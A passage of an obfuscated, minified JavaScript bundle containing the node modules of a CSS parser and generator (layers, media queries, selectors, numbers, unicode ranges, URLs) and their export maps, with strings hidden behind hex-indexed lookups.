hB=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac);const j=0x2e,m=hB(0xd04),F={'name':String};function R(){const hM=hB;let h=this[hM(0xd27)],G=this[hM(0xecb)](U['Vy']);for(;this[hM(0x217)](j);)this[hM(0x29b)](U['_i']),G+='.'+this[hM(0xecb)](U['Vy']);return{'type':hM(0xd04),'loc':this[hM(0xc77)](h,this[hM(0xd27)]),'name':G};}function f(h){const hK=hB;this[hK(0x56d)](h[hK(0xd57)]);}},0x117c:(q,p,Y)=>{'use strict';const hD=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hD(0x9a1),m={'children':[[hD(0xd04)]]};function F(){const ht=hD,f=this[ht(0xe6f)]();for(this[ht(0x9c5)]();!this[ht(0xf6c)]&&(f[ht(0x9fc)](this[ht(0xd04)]()),this[ht(0x913)](0x0)===U['A9']);)this[ht(0x9c5)](),this[ht(0x9ca)](),this[ht(0x9c5)]();return{'type':ht(0x9a1),'loc':this[ht(0x4f6)](f),'children':f};}function R(f){const hs=hD;this[hs(0x6ec)](f,()=>this[hs(0xdbe)](U['A9'],','));}},0x2271:(q,p,Y)=>{'use strict';const hJ=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hJ(0x244),m={'modifier':[String,null],'mediaType':[String,null],'condition':[hJ(0x710),null]};function F(){const hi=hJ,f=this[hi(0xd27)];let h=null,G=null,k=null;if(this[hi(0x9c5)](),this[hi(0x782)]===U['Vy']&&this[hi(0x913)](0x1)!==U['AJ']){const z=this[hi(0xecb)](U['Vy']),V=z[hi(0x74f)]();switch(hi(0x27b)===V||hi(0x563)===V?(this[hi(0x9c5)](),h=V,G=this[hi(0xecb)](U['Vy'])):G=z,this[hi(0x913)](0x0)){case U['Vy']:this[hi(0x9c5)](),this[hi(0x4d4)](hi(0x21a)),k=this[hi(0x710)](hi(0x92e));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[hi(0x6bd)](hi(0x76f));}}else switch(this[hi(0x782)]){case U['Vy']:case U['AJ']:case U['zt']:k=this[hi(0x710)](hi(0x92e));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[hi(0x6bd)](hi(0x76f));}return{'type':hi(0x244),'loc':this[hi(0xc77)](f,this[hi(0xd27)]),'modifier':h,'mediaType':G,'condition':k};}function R(f){const hN=hJ;f[hN(0x368)]?(f[hN(0x3c0)]&&this[hN(0xdbe)](U['Vy'],f[hN(0x3c0)]),this[hN(0xdbe)](U['Vy'],f[hN(0x368)]),f[hN(0x1053)]&&(this[hN(0xdbe)](U['Vy'],hN(0x21a)),this[hN(0x27c)](f[hN(0x1053)]))):f[hN(0x1053)]&&this[hN(0x27c)](f[hN(0x1053)]);}},0xfc5:(q,p,Y)=>{'use strict';const hO=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hO(0x100c),m={'children':[[hO(0x244)]]};function F(){const hu=hO,f=this[hu(0xe6f)]();for(this[hu(0x9c5)]();!this[hu(0xf6c)]&&(f[hu(0x9fc)](this[hu(0x244)]()),this[hu(0x782)]===U['A9']);)this[hu(0x9ca)]();return{'type':hu(0x100c),'loc':this[hu(0x4f6)](f),'children':f};}function R(f){const hP=hO;this[hP(0x6ec)](f,()=>this[hP(0xdbe)](U['A9'],','));}},0x76a:(q,p,Y)=>{'use strict';const hb=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac);const j=0x26,m=hb(0x7e3),F={};function R(){const hW=hb,h=this[hW(0xd27)];return this[hW(0xf7f)](j),{'type':hW(0x7e3),'loc':this[hW(0xc77)](h,this[hW(0xd27)])};}function f(){const hT=hb;this[hT(0xdbe)](U['_i'],'&');}},0x7df:(q,p,Y)=>{'use strict';const hQ=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=hQ(0xb2b),m={'nth':[hQ(0x4ca),hQ(0xce5)],'selector':[hQ(0x623),null]};function F(){const hg=hQ;this[hg(0x9c5)]();const f=this[hg(0xd27)];let h,G=f,k=null;return h=this[hg(0x1088)](0x0,hg(0x90d))||this[hg(0x1088)](0x0,hg(0x1ae))?this[hg(0xce5)]():this[hg(0x4ca)](),G=this[hg(0xd27)],this[hg(0x9c5)](),this[hg(0x1088)](0x0,'of')&&(this[hg(0x9ca)](),k=this[hg(0x623)](),G=this[hg(0xd27)]),{'type':hg(0xb2b),'loc':this[hg(0xc77)](f,G),'nth':h,'selector':k};}function R(f){const hC=hQ;this[hC(0x27c)](f[hC(0xb87)]),null!==f[hC(0x437)]&&(this[hC(0xdbe)](U['Vy'],'of'),this[hC(0x27c)](f[hC(0x437)]));}},0x6cc:(q,p,Y)=>{'use strict';const G0=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=G0(0x1e3),m={'value':String};function F(){const G1=G0;return{'type':G1(0x1e3),'loc':this[G1(0xc77)](this[G1(0xd27)],this[G1(0xe21)]),'value':this[G1(0xecb)](U['wN'])};}function R(f){const G2=G0;this[G2(0xdbe)](U['wN'],f[G2(0x2fa)]);}},0x1585:(q,p,Y)=>{'use strict';const G3=a2l;Y['r'](p),Y['d'](p,{'generate':()=>F,'name':()=>U,'parse':()=>m,'structure':()=>j});const U=G3(0xafa),j={'value':String};function m(){const G4=G3,R=this[G4(0xd27)];return this[G4(0x9ca)](),{'type':G4(0xafa),'loc':this[G4(0xc77)](R,this[G4(0xd27)]),'value':this[G4(0x954)](R)};}function F(R){const G5=G3;this[G5(0x56d)](R[G5(0x2fa)]);}},0x1cb1:(q,p,Y)=>{'use strict';const G6=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=G6(0xe10),m={'children':[[]]};function F(f,h){const G7=G6,G=this[G7(0xd27)];let k=null;return this[G7(0x29b)](U['AJ']),k=f[G7(0xd49)](this,h),this[G7(0xf6c)]||this[G7(0x29b)](U['no']),{'type':G7(0xe10),'loc':this[G7(0xc77)](G,this[G7(0xd27)]),'children':k};}function R(f){const G8=G6;this[G8(0xdbe)](U['AJ'],'('),this[G8(0x6ec)](f),this[G8(0xdbe)](U['no'],')');}},0x2525:(q,p,Y)=>{'use strict';const G9=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=G9(0x1087),m={'value':String};function F(){const Gw=G9;return{'type':Gw(0x1087),'loc':this[Gw(0xc77)](this[Gw(0xd27)],this[Gw(0xe21)]),'value':this[Gw(0x3b5)](U['Ne'])};}function R(f){const Gl=G9;this[Gl(0xdbe)](U['Ne'],f[Gl(0x2fa)]+'%');}},0x6a6:(q,p,Y)=>{'use strict';const GI=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>j,'parse':()=>R,'structure':()=>F,'walkContext':()=>m});var U=Y(0x11ac);const j=GI(0xa58),m=GI(0xd58),F={'name':String,'children':[[GI(0x1075)],null]};function R(){const GX=GI,h=this[GX(0xd27)];let G,k,z=null;return this[GX(0x29b)](U['Qx']),this[GX(0x782)]===U['zt']?(G=this[GX(0x73d)](),k=G[GX(0x74f)](),this[GX(0xc96)](0x0)==U['no']?z=this[GX(0xe6f)]():hasOwnProperty[GX(0xd49)](this[GX(0xa3e)],k)?(this[GX(0x9c5)](),z=this[GX(0xa3e)][k][GX(0xd49)](this),this[GX(0x9c5)]()):(z=this[GX(0xe6f)](),z[GX(0x9fc)](this[GX(0x1075)](null,!0x1))),this[GX(0x29b)](U['no'])):G=this[GX(0xecb)](U['Vy']),{'type':GX(0xa58),'loc':this[GX(0xc77)](h,this[GX(0xd27)]),'name':G,'children':z};}function f(h){const Gq=GI;this[Gq(0xdbe)](U['Qx'],':'),null===h[Gq(0x6ec)]?this[Gq(0xdbe)](U['Vy'],h[Gq(0xd57)]):(this[Gq(0xdbe)](U['zt'],h[Gq(0xd57)]+'('),this[Gq(0x6ec)](h),this[Gq(0xdbe)](U['no'],')'));}},0x866:(q,p,Y)=>{'use strict';const Gp=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>j,'parse':()=>R,'structure':()=>F,'walkContext':()=>m});var U=Y(0x11ac);const j=Gp(0xa02),m=Gp(0xd58),F={'name':String,'children':[[Gp(0x1075)],null]};function R(){const GY=Gp,h=this[GY(0xd27)];let G,k,z=null;return this[GY(0x29b)](U['Qx']),this[GY(0x29b)](U['Qx']),this[GY(0x782)]===U['zt']?(G=this[GY(0x73d)](),k=G[GY(0x74f)](),this[GY(0xc96)](0x0)==U['no']?z=this[GY(0xe6f)]():hasOwnProperty[GY(0xd49)](this[GY(0xa3e)],k)?(this[GY(0x9c5)](),z=this[GY(0xa3e)][k][GY(0xd49)](this),this[GY(0x9c5)]()):(z=this[GY(0xe6f)](),z[GY(0x9fc)](this[GY(0x1075)](null,!0x1))),this[GY(0x29b)](U['no'])):G=this[GY(0xecb)](U['Vy']),{'type':GY(0xa02),'loc':this[GY(0xc77)](h,this[GY(0xd27)]),'name':G,'children':z};}function f(h){const GU=Gp;this[GU(0xdbe)](U['Qx'],':'),this[GU(0xdbe)](U['Qx'],':'),null===h[GU(0x6ec)]?this[GU(0xdbe)](U['Vy'],h[GU(0xd57)]):(this[GU(0xdbe)](U['zt'],h[GU(0xd57)]+'('),this[GU(0x6ec)](h),this[GU(0xdbe)](U['no'],')'));}},0xf52:(q,p,Y)=>{'use strict';const Gm=a2l;Y['r'](p),Y['d'](p,{'generate':()=>h,'name':()=>F,'parse':()=>f,'structure':()=>R});var U=Y(0x11ac);const j=0x2f;function m(){const Gj=a2l;switch(this[Gj(0x9c5)](),this[Gj(0x782)]){case U['wN']:return this[Gj(0x1e3)]();case U['zt']:return this[Gj(0x1c3)](this[Gj(0x8ab)],this[Gj(0x5f4)][Gj(0x1057)]);default:this[Gj(0x6bd)](Gj(0x35a));}}const F=Gm(0x460),R={'left':[Gm(0x1e3),Gm(0x1c3)],'right':[Gm(0x1e3),Gm(0x1c3),null]};function f(){const GF=Gm,G=this[GF(0xd27)],k=m[GF(0xd49)](this);let z=null;return this[GF(0x9c5)](),this[GF(0x217)](j)&&(this[GF(0xf7f)](j),z=m[GF(0xd49)](this)),{'type':GF(0x460),'loc':this[GF(0xc77)](G,this[GF(0xd27)]),'left':k,'right':z};}function h(G){const GR=Gm;this[GR(0x27c)](G[GR(0x7da)]),this[GR(0xdbe)](U['_i'],'/'),G[GR(0xa6c)]?this[GR(0x27c)](G[GR(0xa6c)]):this[GR(0x27c)](U['wN'],0x1);}},0xc13:(q,p,Y)=>{'use strict';const Ge=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac);function j(){const Gf=a2l;return this[Gf(0xa76)]>0x0&&this[Gf(0x5e1)](-0x1)===U['M$']?this[Gf(0xa76)]>0x1?this[Gf(0x904)](this[Gf(0xa76)]-0x1):this[Gf(0xc28)]:this[Gf(0xd27)];}const m=Ge(0x1075),F={'value':String};function R(h,G){const Gh=Ge,k=this[Gh(0x904)](this[Gh(0xa76)]);let z;return this[Gh(0xeaf)](this[Gh(0xa76)],h||this[Gh(0xc37)]),z=G&&this[Gh(0xd27)]>k?j[Gh(0xd49)](this):this[Gh(0xd27)],{'type':Gh(0x1075),'loc':this[Gh(0xc77)](k,z),'value':this[Gh(0x50e)](k,z)};}function f(h){const GG=Ge;this[GG(0x56d)](h[GG(0x2fa)]);}},0x21d3:(q,p,Y)=>{'use strict';const GV=a2l;Y['r'](p),Y['d'](p,{'generate':()=>G,'name':()=>F,'parse':()=>h,'structure':()=>f,'walkContext':()=>R});var U=Y(0x11ac);function j(){const Gk=a2l;return this[Gk(0x1075)](this[Gk(0x32e)],!0x0);}function m(){const Gz=a2l,k=this[Gz(0x623)]();return Gz(0x1075)!==k[Gz(0x7ab)]&&!0x1===this[Gz(0xf6c)]&&this[Gz(0x782)]!==U['X6']&&this[Gz(0x6bd)](),k;}const F=GV(0x1aa),R=GV(0x45a),f={'prelude':[GV(0x623),GV(0x1075)],'block':[GV(0x79e)]};function h(){const GS=GV,k=this[GS(0xa76)],z=this[GS(0xd27)];let V,S;return V=this[GS(0x9a3)]?this[GS(0x2aa)](m,j):j[GS(0xd49)](this,k),S=this[GS(0x79e)](!0x0),{'type':GS(0x1aa),'loc':this[GS(0xc77)](z,this[GS(0xd27)]),'prelude':V,'block':S};}function G(k){const GA=GV;this[GA(0x27c)](k[GA(0x5f0)]),this[GA(0x27c)](k[GA(0xa7b)]);}},0x25d9:(q,p,Y)=>{'use strict';const Gr=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=Gr(0x292),m={'root':[Gr(0x623),Gr(0x1075),null],'limit':[Gr(0x623),Gr(0x1075),null]};function F(){const Ga=Gr;let f=null,h=null;this[Ga(0x9c5)]();const G=this[Ga(0xd27)];return this[Ga(0x782)]===U['AJ']&&(this[Ga(0x9ca)](),this[Ga(0x9c5)](),f=this[Ga(0x2aa)](this[Ga(0x623)],()=>this[Ga(0x1075)](!0x1,!0x0)),this[Ga(0x9c5)](),this[Ga(0x29b)](U['no'])),this[Ga(0xc96)](0x0)===U['Vy']&&(this[Ga(0x9c5)](),this[Ga(0x4d4)]('to'),this[Ga(0x9c5)](),this[Ga(0x29b)](U['AJ']),this[Ga(0x9c5)](),h=this[Ga(0x2aa)](this[Ga(0x623)],()=>this[Ga(0x1075)](!0x1,!0x0)),this[Ga(0x9c5)](),this[Ga(0x29b)](U['no'])),{'type':Ga(0x292),'loc':this[Ga(0xc77)](G,this[Ga(0xd27)]),'root':f,'limit':h};}function R(f){const GZ=Gr;f[GZ(0x853)]&&(this[GZ(0xdbe)](U['AJ'],'('),this[GZ(0x27c)](f[GZ(0x853)]),this[GZ(0xdbe)](U['no'],')')),f[GZ(0xcaf)]&&(this[GZ(0xdbe)](U['Vy'],'to'),this[GZ(0xdbe)](U['AJ'],'('),this[GZ(0x27c)](f[GZ(0xcaf)]),this[GZ(0xdbe)](U['no'],')'));}},0x96c:(q,p,Y)=>{'use strict';const Gy=a2l;Y['r'](p),Y['d'](p,{'generate':()=>F,'name':()=>U,'parse':()=>m,'structure':()=>j});const U=Gy(0xe31),j={'children':[[Gy(0x87a),Gy(0xc1f),Gy(0x272),Gy(0x41e),Gy(0xa58),Gy(0xa02),Gy(0x38f)]]};function m(){const Gn=Gy,R=this[Gn(0x8ab)](this[Gn(0x5f4)][Gn(0xe31)]);return null===this[Gn(0x10d8)](R)&&this[Gn(0x6bd)](Gn(0xdde)),{'type':Gn(0xe31),'loc':this[Gn(0x4f6)](R),'children':R};}function F(R){const GE=Gy;this[GE(0x6ec)](R);}},0x13a4:(q,p,Y)=>{'use strict';const GL=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>j,'parse':()=>R,'structure':()=>F,'walkContext':()=>m});var U=Y(0x11ac);const j=GL(0x623),m=GL(0x437),F={'children':[[GL(0xe31),GL(0x1075)]]};function R(){const Go=GL,h=this[Go(0xe6f)]();for(;!this[Go(0xf6c)]&&(h[Go(0x9fc)](this[Go(0xe31)]()),this[Go(0x782)]===U['A9']);)this[Go(0x9ca)]();return{'type':Go(0x623),'loc':this[Go(0x4f6)](h),'children':h};}function f(h){const Gx=GL;this[Gx(0x6ec)](h,()=>this[Gx(0xdbe)](U['A9'],','));}},0x1bb8:(q,p,Y)=>{'use strict';const Gv=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac),j=Y(0x18bf);const m=Gv(0xbbb),F={'value':String};function R(){const Gc=Gv;return{'type':Gc(0xbbb),'loc':this[Gc(0xc77)](this[Gc(0xd27)],this[Gc(0xe21)]),'value':(0x0,j['D'])(this[Gc(0xecb)](U['Qf']))};}function f(h){const GH=Gv;this[GH(0xdbe)](U['Qf'],(0x0,j['l'])(h[GH(0x2fa)]));}},0x16dd:(q,p,Y)=>{'use strict';const GB=a2l;Y['r'](p),Y['d'](p,{'generate':()=>G,'name':()=>F,'parse':()=>h,'structure':()=>f,'walkContext':()=>R});var U=Y(0x11ac);const j=0x21;function m(){const Gd=a2l;return this[Gd(0x1075)](null,!0x1);}const F=GB(0x48c),R=GB(0x7e1),f={'children':[[GB(0x7b9),GB(0xd86),GB(0xf7c),GB(0xf7a),GB(0x1aa),GB(0x1075)]]};function h(){const GM=GB,k=this[GM(0xd27)],z=this[GM(0xe6f)]();let V;for(;!this[GM(0xf6c)];){switch(this[GM(0x782)]){case U['M$']:this[GM(0x9ca)]();continue;case U['Mw']:if(this[GM(0x670)](this[GM(0xd27)]+0x2)!==j){this[GM(0x9ca)]();continue;}V=this[GM(0x7b9)]();break;case U['lh']:V=this[GM(0xd86)]();break;case U['zG']:V=this[GM(0xf7c)]();break;case U['zu']:V=this[GM(0x2aa)](this[GM(0xf7a)],m);break;default:V=this[GM(0x2aa)](this[GM(0x1aa)],m);}z[GM(0x9fc)](V);}return{'type':GM(0x48c),'loc':this[GM(0xc77)](k,this[GM(0xd27)]),'children':z};}function G(k){const GK=GB;this[GK(0x6ec)](k);}},0x839:(q,p,Y)=>{'use strict';const GD=a2l;Y['r'](p),Y['d'](p,{'generate':()=>R,'name':()=>j,'parse':()=>F,'structure':()=>m});var U=Y(0x11ac);const j=GD(0x31a),m={'declaration':GD(0xa35)};function F(){const Gt=GD,f=this[Gt(0xd27)];this[Gt(0x29b)](U['AJ']),this[Gt(0x9c5)]();const h=this[Gt(0xa35)]();return this[Gt(0xf6c)]||this[Gt(0x29b)](U['no']),{'type':Gt(0x31a),'loc':this[Gt(0xc77)](f,this[Gt(0xd27)]),'declaration':h};}function R(f){const Gs=GD;this[Gs(0xdbe)](U['AJ'],'('),this[Gs(0x27c)](f[Gs(0xccb)]),this[Gs(0xdbe)](U['no'],')');}},0x24dc:(q,p,Y)=>{'use strict';const Gi=a2l;Y['r'](p),Y['d'](p,{'generate':()=>G,'name':()=>R,'parse':()=>h,'structure':()=>f});var U=Y(0x11ac);const j=0x2a,m=0x7c;function F(){const GJ=a2l;this[GJ(0x782)]!==U['Vy']&&!0x1===this[GJ(0x217)](j)&&this[GJ(0x6bd)](GJ(0xe40)),this[GJ(0x9ca)]();}const R=Gi(0x87a),f={'name':String};function h(){const GN=Gi,k=this[GN(0xd27)];return this[GN(0x217)](m)?(this[GN(0x9ca)](),F[GN(0xd49)](this)):(F[GN(0xd49)](this),this[GN(0x217)](m)&&(this[GN(0x9ca)](),F[GN(0xd49)](this))),{'type':GN(0x87a),'loc':this[GN(0xc77)](k,this[GN(0xd27)]),'name':this[GN(0x954)](k)};}function G(k){const GO=Gi;this[GO(0x56d)](k[GO(0xd57)]);}},0xf7d:(q,Y,U)=>{'use strict';const GT=a2l;U['r'](Y),U['d'](Y,{'generate':()=>y,'name':()=>S,'parse':()=>Z,'structure':()=>A});var j=U(0x11ac);const F=0x2b,R=0x2d,f=0x3f;function G(E,L){const Gu=a2l;let x=0x0;for(let v=this[Gu(0xd27)]+E;v<this[Gu(0xe21)];v++){const H=this[Gu(0x670)](v);if(H===R&&L&&0x0!==x)return G[Gu(0xd49)](this,E+x+0x1,!0x1),-0x1;(0x0,j['tB'])(H)||this[Gu(0x6bd)](L&&0x0!==x?Gu(0xc60)+(x<0x6?Gu(0xd01):'')+Gu(0x898):x<0x6?Gu(0xdb7):Gu(0x63f),v),++x>0x6&&this[Gu(0x6bd)](Gu(0x4c1),v);}return this[Gu(0x9ca)](),x;}function k(E){const GP=a2l;let L=0x0;for(;this[GP(0x217)](f);)++L>E&&this[GP(0x6bd)](GP(0x2ce)),this[GP(0x9ca)]();}function z(E){const Gb=a2l;this[Gb(0x670)](this[Gb(0xd27)])!==E&&this[Gb(0x6bd)]((E===F?Gb(0x7e9):Gb(0xc60))+Gb(0x898));}function V(){const GW=a2l;let E=0x0;switch(this[GW(0x782)]){case j['wN']:if(E=G[GW(0xd49)](this,0x1,!0x0),this[GW(0x217)](f)){k[GW(0xd49)](this,0x6-E);break;}if(this[GW(0x782)]===j['fg']||this[GW(0x782)]===j['wN']){z[GW(0xd49)](this,R),G[GW(0xd49)](this,0x1,!0x1);break;}break;case j['fg']:E=G[GW(0xd49)](this,0x1,!0x0),E>0x0&&k[GW(0xd49)](this,0x6-E);break;default:if(this[GW(0xf7f)](F),this[GW(0x782)]===j['Vy']){E=G[GW(0xd49)](this,0x0,!0x0),E>0x0&&k[GW(0xd49)](this,0x6-E);break;}if(this[GW(0x217)](f)){this[GW(0x9ca)](),k[GW(0xd49)](this,0x5);break;}this[GW(0x6bd)](GW(0xa73));}}const S=GT(0x1f5),A={'value':String};function Z(){const GQ=GT,E=this[GQ(0xd27)];return this[GQ(0x4d4)]('u'),V[GQ(0xd49)](this),{'type':GQ(0x1f5),'loc':this[GQ(0xc77)](E,this[GQ(0xd27)]),'value':this[GQ(0x954)](E)};}function y(E){const Gg=GT;this[Gg(0x56d)](E[Gg(0x2fa)]);}},0x1d78:(q,p,Y)=>{'use strict';const GC=a2l;Y['r'](p),Y['d'](p,{'generate':()=>h,'name':()=>F,'parse':()=>f,'structure':()=>R});var U=Y(0x15b1),j=Y(0x18bf),m=Y(0x11ac);const F=GC(0x34d),R={'value':String};function f(){const k0=GC,G=this[k0(0xd27)];let k;switch(this[k0(0x782)]){case m['s0']:k=U['D'](this[k0(0xecb)](m['s0']));break;case m['zt']:this[k0(0xebe)](this[k0(0xd27)],this[k0(0xe21)],k0(0x1cd))||this[k0(0x6bd)](k0(0xfbb)),this[k0(0x29b)](m['zt']),this[k0(0x9c5)](),k=j['D'](this[k0(0xecb)](m['Qf'])),this[k0(0x9c5)](),this[k0(0xf6c)]||this[k0(0x29b)](m['no']);break;default:this[k0(0x6bd)](k0(0xcbb));}return{'type':k0(0x34d),'loc':this[k0(0xc77)](G,this[k0(0xd27)]),'value':k};}function h(G){const k1=GC;this[k1(0xdbe)](m['s0'],U['l'](G[k1(0x2fa)]));}},0x2298:(q,p,Y)=>{'use strict';const k2=a2l;Y['r'](p),Y['d'](p,{'generate':()=>F,'name':()=>U,'parse':()=>m,'structure':()=>j});const U=k2(0x1057),j={'children':[[]]};function m(){const k3=k2,R=this[k3(0xd27)],f=this[k3(0x8ab)](this[k3(0x5f4)][k3(0x1057)]);return{'type':k3(0x1057),'loc':this[k3(0xc77)](R,this[k3(0xd27)]),'children':f};}function F(R){const k4=k2;this[k4(0x6ec)](R);}},0x320:(q,p,Y)=>{'use strict';const k5=a2l;Y['r'](p),Y['d'](p,{'generate':()=>f,'name':()=>m,'parse':()=>R,'structure':()=>F});var U=Y(0x11ac);const j=Object[k5(0x534)]({'type':k5(0x749),'loc':null,'value':'\x20'}),m=k5(0x749),F={'value':String};function R(){const k6=k5;return this[k6(0x29b)](U['M$']),j;}function f(h){const k7=k5;this[k7(0xdbe)](U['M$'],h[k7(0x2fa)]);}},0x6d7:(Y,w0,w1)=>{'use strict';const k8=a2l;w1['r'](w0),w1['d'](w0,{'AnPlusB':()=>w2[k8(0xea2)],'Atrule':()=>w3[k8(0xea2)],'AtrulePrelude':()=>w4[k8(0xea2)],'AttributeSelector':()=>w5[k8(0xea2)],'Block':()=>w6[k8(0xea2)],'Brackets':()=>w7[k8(0xea2)],'CDC':()=>w8[k8(0xea2)],'CDO':()=>w9[k8(0xea2)],'ClassSelector':()=>ww[k8(0xea2)],'Combinator':()=>wl[k8(0xea2)],'Comment':()=>wI[k8(0xea2)],'Condition':()=>wX[k8(0xea2)],'Declaration':()=>wq[k8(0xea2)],'DeclarationList':()=>wp[k8(0xea2)],'Dimension':()=>wY[k8(0xea2)],'Feature':()=>wU[k8(0xea2)],'FeatureFunction':()=>wj[k8(0xea2)],'FeatureRange':()=>wm[k8(0xea2)],'Function':()=>wF[k8(0xea2)],'GeneralEnclosed':()=>wR[k8(0xea2)],'Hash':()=>wf[k8(0xea2)],'IdSelector':()=>wh[k8(0xea2)],'Identifier':()=>we[k8(0xea2)],'Layer':()=>wG[k8(0xea2)],'LayerList':()=>wk[k8(0xea2)],'MediaQuery':()=>wz[k8(0xea2)],'MediaQueryList':()=>wV[k8(0xea2)],'NestingSelector':()=>wS[k8(0xea2)],'Nth':()=>wA[k8(0xea2)],'Number':()=>wr[k8(0xea2)],'Operator':()=>wa[k8(0xea2)],'Parentheses':()=>wZ[k8(0xea2)],'Percentage':()=>wy[k8(0xea2)],'PseudoClassSelector':()=>wn[k8(0xea2)],'PseudoElementSelector':()=>wE[k8(0xea2)],'Ratio':()=>wL[k8(0xea2)],'Raw':()=>wo[k8(0xea2)],'Rule':()=>wx[k8(0xea2)],'Scope':()=>wv[k8(0xea2)],'Selector':()=>wc[k8(0xea2)],'SelectorList':()=>wH[k8(0xea2)],'String':()=>wd[k8(0xea2)],'StyleSheet':()=>wB[k8(0xea2)],'SupportsDeclaration':()=>wM[k8(0xea2)],'TypeSelector':()=>wK[k8(0xea2)],'UnicodeRange':()=>wD[k8(0xea2)],'Url':()=>wt[k8(0xea2)],'Value':()=>ws[k8(0xea2)],'WhiteSpace':()=>wJ[k8(0xea2)]});var w2=w1(0x1a26),w3=w1(0xdc2),w4=w1(0x1a05),w5=w1(0x578),w6=w1(0x39c),w7=w1(0x23c0),w8=w1(0x2305),w9=w1(0x631),ww=w1(0x41c),wl=w1(0x92b),wI=w1(0x1334),wX=w1(0xcbc),wq=w1(0x23d),wp=w1(0x201),wY=w1(0x1fa5),wU=w1(0xe8b),wj=w1(0x753),wm=w1(0x752),wF=w1(0x621),wR=w1(0x142),wf=w1(0x2011),we=w1(0x218a),wh=w1(0x1ee1),wG=w1(0x1454),wk=w1(0x117c),wz=w1(0x2271),wV=w1(0xfc5),wS=w1(0x76a),wA=w1(0x7df),wr=w1(0x6cc),wa=w1(0x1585),wZ=w1(0x1cb1),wy=w1(0x2525),wn=w1(0x6a6),wE=w1(0x866),wL=w1(0xf52),wo=w1(0xc13),wx=w1(0x21d3),wv=w1(0x25d9),wc=w1(0x96c),wH=w1(0x13a4),wd=w1(0x1bb8),wB=w1(0x16dd),wM=w1(0x839),wK=w1(0x24dc),wD=w1(0xf7d),wt=w1(0x1d78),ws=w1(0x2298),wJ=w1(0x320);},0x791:(Y,w0,w1)=>{'use strict';w1['r'](w0),w1['d'](w0,{'AnPlusB':()=>w2,'Atrule':()=>w3,'AtrulePrelude':()=>w4,'AttributeSelector':()=>w5,'Block':()=>w6,'Brackets':()=>w7,'CDC':()=>w8,'CDO':()=>w9,'ClassSelector':()=>ww,'Combinator':()=>wl,'Comment':()=>wI,'Condition':()=>wX,'Declaration':()=>wq,'DeclarationList':()=>wp,'Dimension':()=>wY,'Feature':()=>wU,'FeatureFunction':()=>wj,'FeatureRange':()=>wm,'Function':()=>wF,'GeneralEnclosed':()=>wR,'Hash':()=>wf,'IdSelector':()=>wh,'Identifier':()=>we,'Layer':()=>wG,'LayerList':()=>wk,'MediaQuery':()=>wz,'MediaQueryList':()=>wV,'NestingSelector':()=>wS,'Nth':()=>wA,'Number':()=>wr,'Operator':()=>wa,'Parentheses':()=>wZ,'Percentage':()=>wy,'PseudoClassSelector':()=>wn,'PseudoElementSelector':()=>wE,'Ratio':()=>wL,'Raw':()=>wo,'Rule':()=>wx,'Scope':()=>wv,'Selector':()=>wc,'SelectorList':()=>wH,'String':()=>wd,'StyleSheet':()=>wB,'SupportsDeclaration':()=>wM,'TypeSelector':()=>wK,'UnicodeRange':()=>wD,'Url':()=>wt,'Value':()=>ws,'WhiteSpace':()=>wJ});var w2=w1(0x1a26),w3=w1(0xdc2),w4=w1(0x1a05),w5=w1(0x578),w6=w1(0x39c),w7=w1(0x23c0),w8=w1(0x2305),w9=w1(0x631),ww=w1(0x41c),wl=w1(0x92b),wI=w1(0x1334),wX=w1(0xcbc),wq=w1(0x23d),wp=w1(0x201),wY=w1(0x1fa5),wU=w1(0xe8b),wj=w1(0x753),wm=w1(0x752),wF=w1(0x621),wR=w1(0x142),wf=w1(0x2011),we=w1(0x218a),wh=w1(0x1ee1),wG=w1(0x1454),wk=w1(0x117c),wz=w1(0x2271),wV=w1(0xfc5),wS=w1(0x76a),wA=w1(0x7df),wr=w1(0x6cc),wa=w1(0x1585),wZ=w1(0x1cb1),wy=w1(0x2525),wn=w1(0x6a6),wE=w1(0x866),wL=w1(0xf52),wo=w1(0xc13),wx=w1(0x21d3),wv=w1(0x25d9),wc=w1(0x96c),wH=w1(0x13a4),wd=w1(0x1bb8),wB=w1(0x16dd),wM=w1(0x839),wK=w1(0x24dc),wD=w1(0xf7d),wt=w1(0x1d78),ws=w1(0x2298),wJ=w1(0x320);},0x242f:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>h});var U=Y(0x20af);const j={'parse'(){const k9=a2l;return this[k9(0x955)](this[k9(0x623)]());}},m={'parse'(){const kw=a2l;return this[kw(0x955)](this[kw(0xe31)]());}},F={'parse'(){const kl=a2l;return this[kl(0x955)](this[kl(0xce5)]());}},R={'parse':U['T']},f={'parse'(){const kI=a2l;return 